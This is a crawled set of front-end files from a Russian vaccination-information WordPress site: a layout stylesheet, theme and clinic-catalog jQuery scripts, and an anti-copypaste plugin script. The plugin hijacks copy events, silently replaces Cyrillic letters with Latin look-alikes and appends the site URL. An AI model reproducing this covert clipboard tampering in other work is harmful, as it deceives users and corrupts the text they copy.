#nav_menu-3 .widgettitle {
    text-align: center;
    width: 100%;
    float: left;
    clear: both;
    color: #ffffff;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 24px;
    padding: 0 0 15px 0;
    font-family: 'Roboto Light', arial;
}

.sidebar_menu li,
#nav_menu-2 li,
#nav_menu-3 li {
    width: 100%;
    float: left;
    clear: both;
    border-top: 1px solid #5c5c5c;
}

.recent_comments {
    width: 100%;
    float: left;
    clear: both;
}

.recent_comments li {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
    border-bottom: 1px solid #cccccc;
}

.name_comm {
    width: 100%;
    float: left;
    clear: both;
    font-size: 14px;
    color: #464646;
    font-weight: bold;
    padding: 0 0 5px 0;
}

.link_comm {
    width: 100%;
    float: left;
    clear: both;
}

.link_comm span {
    color: #7d7d7d;
    font-size: 13px;
}

.link_comm p {
    cursor: pointer;
    color: #7d7d7d;
    font-size: 13px;
    line-height: 20px;
    font-weight: bold;
    display: inline;
}

.text-comm {
    width: 100%;
    float: left;
    clear: both;
    color: #464646;
    font-size: 13px;
    line-height: 20px;
    margin: 10px 0 0 0;
}

.text-comm img {
    cursor: pointer;
    border-radius: 100%;
    float: left;
    margin: 0 12px 12px 0;
}

.link_comm p:hover {
    text-decoration: underline;
}

.sidebar_menu li:last-child,
#nav_menu-2 li:last-child,
#nav_menu-3 li:last-child {
    border-bottom: 1px solid #5c5c5c;
}

.sidebar_menu li a,
#nav_menu-2 li a,
#nav_menu-3 li a {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    color: #f2efeb;
    font-size: 15px;
    line-height: 24px;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
    padding: 7px 15px;
}

.sidebar_menu li a:hover,
#nav_menu-2 li a:hover,
#nav_menu-3 li a:hover {
    background: #fff;
    color: #464646;
    
}

.sidebar_menu li span,
#nav_menu-2 li span,
#nav_menu-3 li span {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    font-size: 15px;
    line-height: 24px;
    padding: 7px 15px;
    background: #fff;
    color: #464646;
    font-family: 'Roboto Light', arial;
}

.block .title,
.prime-catalog-widget > div > div > span {
    border-bottom: 2px solid #3cb878;
    color: #7d7d7d;
    font-size: 18px;
    line-height: 24px;
    font-weight: normal;
    font-family: 'Roboto Light', arial;
    text-align: center;
    width: 100%;
    float: left;
    clear: both;
    display: block;
    padding: 0 0 5px 0;
}

.search_widget_icon {
    padding: 0 !important;
    width: 100%;
    height: auto !important;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
}

.recent_vopros {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0 0 0;
    counter-reset: li;
}

.recent_vopros li {
    position: relative;
    padding: 7px 0 7px 35px;
}

.recent_vopros li a {
    color: #464646;
    font-size: 15px;
    line-height: 21px;
    text-decoration: none;
}

.recent_vopros li a:hover {
    text-decoration: underline;
}

.recent_vopros li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -12px;
    height: 24px;
    width: 24px;
    line-height: 20px;
    font-size: 12px;
    font-weight: bold;
    text-align: center;
    color: #7d7d7d;
    background: #fff;
    border-radius: 100%;
    border: 2px solid #1cbbb4;
}


/* Footer */

#footer {
    height: 175px;
    width: 100%;
    background: #464646;
    position: relative;
	z-index: 2;
}

.wpcf7-response-output {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
}

.footer_logo {
    width: 164px;
    height: 30px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.copy {
    color: #999999;
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    left: 0;
    top: 65px;
}

.copywrite {
    color: #999999;
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    left: 0;
    top: 90px;
    width: 315px;
}

.attention {
    position: absolute;
    width: 100%;
    left: 0;
    padding: 0 15px;
    top: 138px;
    font-size: 12px;
    color: #ebebeb;
    text-transform: uppercase;
    text-align: center;
}

.counter_footer {
    width: 31px;
    height: 31px;
    position: absolute;
    right: 0;
    top: 25px;
}

.footer_menu {
    position: absolute;
    top: 20px;
}

.footer_menu li {
    float: left;
    clear: both;
    padding: 2px 0;
}

.footer_menu li a {
    font-size: 14px;
    color: #bababa;
    line-height: 16px;
    text-decoration: none;
}

.footer_menu li a:hover {
    color: #ffffff;
}

.footer_menu li span {
    font-size: 14px;
    color: #ffffff;
    line-height: 16px;
    text-decoration: none;
}

.footer_menu p {
    font-size: 14px;
    color: #ffffff;
    font-weight: bold;
    line-height: 21px;
}

.footer_menu.left {
    right: 525px;
}

.footer_menu.right {
    right: 340px;
}

#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
	z-index: 3;
}

#toTop:hover {
    background-position: right;
}

#menu_mobile {
    display: none;
    width: 250px;
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
    -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    padding: 0;
}

.close_menu {
    width: 15px;
    height: 15px;
    background: url('img/close.png');
    float: right;
    margin: 15px 15px 0 0;
    cursor: pointer;
}

.menu_icon {
    width: 30px;
    height: 22px;
    cursor: pointer;
    background: url('img/menu_icon.png');
    position: absolute;
    top: 25px; 
    right: 20px;
    display: none;
}

.mobile_menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px 0 0 0;
}

.mobile_menu li {
    width: 100%;
    float: left;
    clear: both;
    border-top: 1px solid #5c5c5c;
}

.mobile_menu a {
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    color: #464646;
    font-family: 'Roboto Light', arial;
    width: 100%;
    padding: 7px 10px;
}

.mobile_menu li span {
    padding: 7px 10px;
    display: block;
    float: left;
    clear: both;
    background: #464646;
    color: #fff;
    font-family: 'Roboto Light', arial;
    width: 100%;
}


/* Каталог */


.textwidget {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.lp-sort-block a {
    color: #464646 !important;
    font-weight: bold !important
}

.lp-not-favorite {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
    margin-bottom: 20px !important;
    border-bottom: 0 !important;
    padding: 15px !important;
}

.lp-price_item {
    margin-top: 5px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    clear: both;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start {
    border: 2px solid #1cbbb4 !important;
    display: block !important;
    float: none !important;
    color: #929292 !important;
    font-size: 14px !important;
    position: relative !important;
    cursor: pointer !important;
    padding: 7px 15px !important;
    text-transform: uppercase !important;
    background: #fff !important;
    border-radius: 0 !important;
    margin: 0 auto !important;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start:hover {
    background: #3cb878 !important;
    border: 2px solid #3cb878 !important;
    color: #fff !important;
}

.lp-price_head {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 5px 0;
}

.lp-title {
    text-align: left !important;
    padding: 0 0 10px 0;
}

.lp-thumb-org {
    padding-top: 0 !important;
}

.lp-content-inner, .main-article-content {
	width: 100% !important;
	    padding: 30px 30px 30px 20px !important;
}

#tab-container {
    width: 100%;
    float: left;
    clear: both;
    margin: 10px 0 0 0;
}

.lp-icon {
    margin-right: 0;
    margin-top: 3px;
    margin-bottom: 3px;
}

.lp-content-prime-archive article {
    float: left;
    clear: both;
    width: 100%;
}

.post-content-text, .lp-price-inner {
    padding: 0 !important;
}

@media screen and (max-width: 1024px) {
    .brand_mobile {
	    display: block;	
	}
	.brand_pk_left,
	.brand_pk_right,
    .brand_pk_top	{
	    display: none;	
	}	
	#toTop {
	    bottom: 100px;
	}
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy,
    .copywrite {
        left: 20px;
    }
    .header_button,
    .counter {
        right: 20px;
    }
}

@media screen and (max-width: 940px) {
    .container {
        padding-right: 0;
    }
    .content {
        padding: 30px 20px;
        width: 100%;
    }
    #sidebar {
        margin: 0;
        width: 100%;
        float: left;
        clear: both;
        padding: 0 20px;
    }
    .footer_menu.right {
        right: 100px;
    }
    .footer_menu.left {
        right: 275px;
    }
}

@media screen and (max-width: 900px) {
    .container {
        padding-right: 0;
    }
    .content {
        padding: 30px 20px;
        width: 100%;
    }
    #sidebar {
        margin: 0;
        width: 100%;
        float: left;
        clear: both;
        padding: 0 20px;
    }
    .header_button {
        display: none;
    }
    .menu_icon {
        display: block;
    }
}

@media screen and (max-width: 700px) {
    .attention {
        text-transform: none;
        top: 168px;
    }
    #footer {
        height: 210px;
    }
    .copywrite {
        width: 180px;
    }
}

@media screen and (max-width: 600px) {
    .cat_home .cat1,
    .cat_home .cat2,
    .cat_home .cat3, 
    .cat_home .cat4,
    .cat_home .cat5,
    .cat_home .cat6,
    .cat_home .cat7,
    .cat_home .cat8	{
        float: left;
        width: 48%;
        margin: 0 4% 20px 0;
    }
	.sp-horizontal .sp-next-arrow {
	    right: 20px !important;	
	}
	.sp-horizontal .sp-previous-arrow {
	    left: 20px !important;	
	}
    .cat_home .cat2,
    .cat_home .cat4,
    .cat_home .cat6,
    .cat_home .cat8	{
        margin-right: 0;
    }
    .cat_home .cat9 {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
    }
    .search_block {
        display: none;
    }
    .archive_post li {
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
    .footer_menu.left {
        right: auto;
        left: 20px;
        top: 90px;
    }
    .footer_menu.right {
        right: auto;
        top: 90px;
        left: 150px;
    }
    .copy {
        top: 60px;
    }
    #footer {
        height: 240px;
    }
    .attention {
        top: 190px;
    }
    .copywrite {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    .recent_ul div {
        width: 48%;
        margin: 0 4% 20px 0;
    }
    .slide {
        width: 100%;
    }
    .two {
        display: none;
    }
    .recent_ul div:nth-child(2n) {
        margin-right: 0;
    }
    .recent_ul div:nth-child(2n+1) {
        clear: both;
    }
}

@media screen and (max-width: 560px) {
    .slider-pro {
		float: left;
		width: 100% !important;
		clear: both !important;
		margin: 20px 0 !important;
		padding: 0 !important;
		border: none !important;
		max-width: auto !important;
	}
	.sp-mask {
		width: 100% !important;
	}
	.sp-slides {
	    width: 100% !important;
        float: left !important;
        clear: both !important;
        display: block !important;
	}
	.sp-slide {
	    width: 100% !important;
        float: left !important;
        clear: both !important;
	}
	.slide_info {
	    bottom: auto !important;
        top: 20px;
        width: 90%;		
	}
	.sp-thumbnails-container {
		display: none;
	}
}

@media screen and (max-width: 400px) {
    .cat_home .cat1,
    .cat_home .cat2,
    .cat_home .cat3, 
    .cat_home .cat4,
    .cat_home .cat5,
    .cat_home .cat6,
    .cat_home .cat7,
    .cat_home .cat8,
    .cat_home .cat9	{
        float: left;
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
	.slide_info a {
	    font-size: 14px !important;	
	}
	.sp-horizontal .sp-next-arrow {
	    right: 5px !important;	
	}
	.sp-horizontal .sp-previous-arrow {
	    left: 5px !important;	
	}
	.info_post_slide {
	    display: none;	
	}
    .logo {
        background-size: 100%;
        width: 230px;
        background-repeat: no-repeat;
        top: 20px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post .entry ol,
    .post .entry ul {
        margin-left: 0;
    }
}

@media screen and (max-width: 350px) {
    .logo {
        background-size: 100%;
        width: 200px;
        background-repeat: no-repeat;
        top: 23px;
    }
    .recent_ul div {
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
    .recent_ul img {
        width: 100%;
        height: auto;
    }
}

@media screen and (max-width: 320px) {
    .post_cat img {
        float: none;
        display: block;
        clear: both;
        margin: 14px auto 0 auto;
    }
    .post_cat .desc {
        width: 100%;
        float: left;
        clear: both;
    }
    .post_cat p {
        padding: 14px;
        text-align: center;
    }
    .post_info .insert_info {
        float: left;
    }
    .comm {
        margin-top: 10px;
        clear: both;
    }
}

.slider-pro {
	position: relative;
	margin: 20px auto;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	border: 4px solid #cccccc;
	padding: 8px;
}

.sp-slides-container {
	position: relative;
}

.sp-mask {
	position: relative;
	overflow: hidden;
}

.sp-slides {
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

.sp-slide {
	position: absolute;
}

.sp-image-container {
	overflow: hidden;
}

.sp-image {
	position: relative;
	display: block;
	border: none;
}

.sp-no-js {
	overflow: hidden;
	max-width: 100%;
}

.sp-thumbnails-container {
	position: relative;
	overflow: hidden;
}

.sp-top-thumbnails,
.sp-bottom-thumbnails  {
	left: 0;
	margin: 0 auto;
}

.sp-top-thumbnails {
	position: absolute;
	top: 0;
	margin-bottom: 4px;
}

.sp-bottom-thumbnails {
	margin-top: 4px;
}

.sp-left-thumbnails,
.sp-right-thumbnails {
	position: absolute;
	top: 0;
}

.sp-right-thumbnails {
	right: 0;
	margin-left: 4px;
}

.sp-left-thumbnails {
	left: 0;
	margin-right: 4px;
}

.sp-thumbnails {
	position: relative;
	height: auto !important;
}

.sp-thumbnail {
	cursor: pointer;
	position: relative;
}

.sp-thumbnail-container {
	position: relative;
	display: block;
	float: left;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 8px;
	height: auto !important;
}

.sp-thumbnail img {
	width: 100%;
	height: 80px;
}

.sp-thumbnail-container.sp-selected-thumbnail {
    opacity: 0.7;
}

.sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail:before {
	position: absolute;
	left: 0;
	top: -8px;
	width: 100%;
	height: 8px;
	content: "";
	background: #1cbbb4;
}

/* Horizontal thumbnails
------------------------*/
.sp-top-thumbnails .sp-thumbnail-container,
.sp-bottom-thumbnails .sp-thumbnail-container {
	margin-left: 4px;
	margin-right: 4px;
}

.sp-top-thumbnails .sp-thumbnail-container:first-child,
.sp-bottom-thumbnails .sp-thumbnail-container:first-child {
	margin-left: 0;
}

.sp-top-thumbnails .sp-thumbnail-container:last-child,
.sp-bottom-thumbnails .sp-thumbnail-container:last-child {
	margin-right: 0;
}

.sp-thumbnail-title {
	padding: 10px;
	background: #f6f4f1;
	color: #464646;
	font-size: 13px;
	line-height: 18px;
	font-family: 'Roboto Medium', arial;
}

.slide_info {
    position: absolute;
    padding: 15px 20px;
    background: url('img/slide_info.png') repeat;	
	right: 0;
	bottom: 20px;
	width: 70%;
}

.slide_info a {
	color: #ffffff;
	font-size: 18px;
	line-height: 24px;
	text-decoration: none;
	font-weight: normal;
	font-family: 'Roboto Medium', arial;
}

.slide_info a:hover {
	text-decoration: underline;
}

.sp-arrows {
	position: absolute;
}

.sp-fade-arrows {
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.sp-slides-container:hover .sp-fade-arrows {
	opacity: 1;
}

.sp-horizontal .sp-arrows {
	width: 100%;
	left: 0;
	top: 50%;
	margin-top: -15px;
}

.sp-vertical .sp-arrows {
	height: 100%;
	left: 50%;
	top: 0;
	margin-left: -10px;
}

.sp-arrow {
	position: absolute;
	display: block;
	width: 20px;
	height: 30px;
	cursor: pointer;
}

.sp-vertical .sp-arrow {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.sp-horizontal .sp-previous-arrow {
	left: -50px;
}

.sp-horizontal .sp-next-arrow {
	right: -50px;
}

.sp-vertical .sp-previous-arrow {
	top: 20px;
}

.sp-vertical .sp-next-arrow {
	bottom: 20px;
}

.sp-previous-arrow:before,
.sp-previous-arrow:after,
.sp-next-arrow:before,
.sp-next-arrow:after {
	content: '';
	position: absolute;
	width: 50%;
	height: 50%;
	background-color: #3cb878;
}

.sp-previous-arrow:hover:before,
.sp-previous-arrow:hover:after,
.sp-next-arrow:hover:before,
.sp-next-arrow:hover:after {
	background-color: #1cbbb4;
}

.sp-previous-arrow:before {
	left: 30%;
	top: 0;
	-webkit-transform: skew(145deg, 0deg);
	-ms-transform: skew(145deg, 0deg);
	transform: skew(145deg, 0deg);
}

.sp-previous-arrow:after {
	left: 30%;
	top: 50%;
	-webkit-transform: skew(-145deg, 0deg);
	-ms-transform: skew(-145deg, 0deg);
	transform: skew(-145deg, 0deg);
}

.sp-next-arrow:before {
	right: 30%;
	top: 0;
	-webkit-transform: skew(35deg, 0deg);
	-ms-transform: skew(35deg, 0deg);
	transform: skew(35deg, 0deg);
}

.sp-next-arrow:after {
	right: 30%;
	top: 50%;
	-webkit-transform: skew(-35deg, 0deg);
	-ms-transform: skew(-35deg, 0deg);
	transform: skew(-35deg, 0deg);
}

.info_post_slide {
    width: 100%;
    clear: both;	
	color: #f6f4f1;
	font-size: 13px;
	line-height: 20px;
	margin: 20px 0 0 0;
}

.info_post_slide .views_slide {
	background: url('img/views_slide.png') left center no-repeat;
	padding: 0 25px 0 20px;
}

.info_post_slide .comments {
	background: url('img/comments_slide.png') left center no-repeat;
	padding: 0 0 0 30px;
}

.sp-slide img {
    width: 100%;
    height: 250px;	
}

.sp-slide {
    height: 250px !important;	
}

.mobile1, .mobile2, .mobile3 {
    display: none;
}

@media screen and (max-width: 1024px) {
    .mobile3 {
	    display: block;
	}
}

@media screen and (max-width: 667px) {
    .mobile2 {
	    display: block;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 414px) {
    .mobile1 {
	    display: block;
	}
	.mobile2 {
	    display: none;
	}
	.mobile3 {
	    display: none;
	}
}

.entry {
    clear: both;	
}

.h1_privivk_ad {
	margin: 20px 0;
	clear: both;
}

.article__info {
    margin: 22px 0 20px;
    position: relative;
}

.author {
    display: inline-block;
    margin: 0 6px 0 0;
    vertical-align: middle;
}

.author__badge {
    color: #767676;
    font-size: .92em;
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 25px;
}

.author__badge:before {
    left: 0;
    top: 3px;
    width: 17px;
    height: 17px;
    content: "";
    display: block;
    position: absolute;
    background-image: url('img/author.svg');
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 17px;
}

.author__link {
    font-size: 16px;
}

--- FILE ---
content_type: application/javascript
request_url: https://privivku.ru/wp-content/plugins/anti_copypaste/js/acp_script.js
body_size: 1448
content:
jQuery( document ).ready( function( $ ) {
	var original_text = '';
	var base_url = window.location.origin;
	var current_url = window.location;
	//Список замены, справа - что заменяем, слева - на что.
	var replacements = { 
		'а' : 'a',
		'е' : 'e',
		'к' : 'k',
		'м' : 'm',
		'о' : 'o',
		'р' : 'p',
		'с' : 'c',
		'у' : 'y',
		'А'	: 'A',
		'Е' : 'E',
		'К' : 'K',
		'М' : 'M',
		'О' : 'O',
		'Р' : 'P',
		'С' : 'C',
		'Т' : 'T'
	}
	var replace = new RegExp( RegExp( '[' + Object.keys( replacements ).join( '' ) + ']', 'g') );
	$( document ).on( 'copy', function( e ) {
		e.preventDefault( );
		original_text = window.getSelection().toString();
		var modified_text = original_text;
		if( acp_settings.enable_replace == 1 ) {
			modified_text = modified_text.replace( replace, function ( input ) { 

				return replacements[input];
			} );
		}
		if( acp_settings.add_tail == 1 && acp_settings.tail_string != undefined ) {
			var tail = acp_settings.tail_string;
			tail = tail.replace( /%site_url%/g, current_url );
			tail = tail.replace( /%site%/g, base_url );
			modified_text += ' ' + tail;

		}
		if( typeof event != 'undefined' || typeof window.clipboardData != 'undefined' ) {
			(	event.clipboardData || window.clipboardData ).setData( 'Text', modified_text );
		}
		//Для Firefox & Co.
		else{
			e.originalEvent.clipboardData.setData("text/plain", modified_text);
		}
	} );
} ); 


--- FILE ---
content_type: application/javascript
request_url: https://privivku.ru/wp-content/themes/privivki/js/script.js
body_size: 3049
content:
jQuery(document).ready(function(){	

    jQuery(".link_brand").click(function(){
		var datalink = jQuery(this).attr("data-link");
        window.location=datalink;
        return false;
    });
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
    
    jQuery(".post div iframe").wrap('<div class="iframe_before"></div>');
    jQuery(".iframe_before").prepend('<div class="title"></div>');
    
    
    jQuery(".archive_post img").click(function(){
        window.location=jQuery(this).parent().parent().find("a").attr("href");
        return false;
    });
    
    jQuery(".cat_home div div").click(function(){
        window.location=jQuery(this).find("a").attr("href");
        return false;
    });
    
    jQuery(".link_comm p").click(function(){
        var link = jQuery(this).attr("data-link")
        window.location = link;
        return false;
    });
    
    jQuery(".menu_icon").click(function() {
        jQuery("#menu_mobile").show();
        jQuery(this).hide();
        jQuery("body").css({"padding-left":"250px", "overflow":"hidden"});
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".menu_icon").show();
        jQuery("#menu_mobile").hide();
        jQuery("body").css({"padding-left":"0", "overflow":"visible"});
    });

});

jQuery(".n_right").click(function() {
    jQuery('.slide:visible')
        .slideUp(0)
        .next('.slide')
        .slideDown(0)
        .end();
    if (jQuery(".four").is(':visible')) {
        jQuery(this).hide();
    }
    if (jQuery(".one").is(':hidden')) {
        jQuery(".n_left").show();
    }
});

jQuery(".n_left").click(function() {
    jQuery('.slide:visible')
        .slideUp(0)
        .prev('.slide')
        .slideDown(0)
        .end();
    if (jQuery(".four").is(':hidden')) {
        jQuery(".n_right").show();
    }
    if (jQuery(".one").is(':visible')) {
        jQuery(this).hide();
    }
});


jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
	var top_height = jQuery(".brand_pk_top").height();
	if(jQuery(this).scrollTop() > top_height) {
        jQuery(".brand_pk_top.fixed_pk_top").addClass("fixed_brand_top");
    } else {
        jQuery(".brand_pk_top.fixed_pk_top").removeClass("fixed_brand_top");
    }
	
	if(jQuery(this).scrollTop() > 110) {
        jQuery(".brand_pk_left, .brand_pk_right").addClass("fixed_brand");
    } else {
        jQuery(".brand_pk_left, .brand_pk_right").removeClass("fixed_brand");
    }
});

jQuery(document).ready(function(){						   	
    jQuery('.table-of-content__title').click(function () {
        if (jQuery('.contents').is(":visible")) {
            jQuery('.contents').slideToggle('slow');
            jQuery(".down").hide();
            jQuery(".up").show();
        } else {
            jQuery('.contents').slideToggle('slow');
            jQuery(".down").show();
            jQuery(".up").hide();
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/client.js
body_size: 1902
content:
jQuery(document).ready(function ($) {
    $('.js-org-phones .js_show_phone_org').click(function () {
        var elem_this=$(this).parents('span.js-org-phones');
        var elem_post=$(elem_this).data("post");
        var wp_nonce_phone=$(elem_this).data("nonce");
        jQuery.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getphone',
                _wpnonce: wp_nonce_phone,
                id: elem_post
            },
            success: function (data) {
                $(elem_this).html(data);
            },
            error: function (xhr, str) {
                alert('Не удалось загрузить телефон для данной клиники');
            },
            dataType: 'json'
        });
        return false;
    });
    $('.js-general-phones .js_show_phone_org').click(function () {
        var elem_this=$(this).parents('span.js-general-phones');
        var wp_nonce_phone = $(elem_this).data("nonce");
        jQuery.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getphone',
                _wpnonce: wp_nonce_phone,
                id: 'general'
            },
            success: function (data) {
                $(elem_this).html(data);
            },
            error: function (xhr, str) {
                alert('Не удалось загрузить телефон для данной клиники');
            },
            dataType: 'json'
        });
        return false;
    });

    $('.lp-show-all-gallery').on('click', function(event) {
        event.preventDefault();
        $('.lp-hide_gallery').slideToggle();
        if($(this).text() == 'Показать все')
            $(this).text('Скрыть');
        else
            $(this).text('Показать все');
    });
});